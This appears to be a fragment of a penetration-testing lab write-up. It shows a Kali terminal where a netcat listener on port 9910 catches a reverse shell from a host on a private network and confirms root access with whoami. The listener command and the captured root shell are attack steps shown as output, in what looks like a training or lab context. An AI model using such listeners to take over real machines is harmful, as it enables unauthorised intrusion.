 ┌──(root㉿kali)-[~]
└─# nc -lvvnp 9910
listening on [any] 9910 ...
connect to [192.168.20.20] from (UNKNOWN) [192.168.20.130] 35530
bash: no job control in this shell
bash-4.2# whoami
whoami
root
bash-4.2#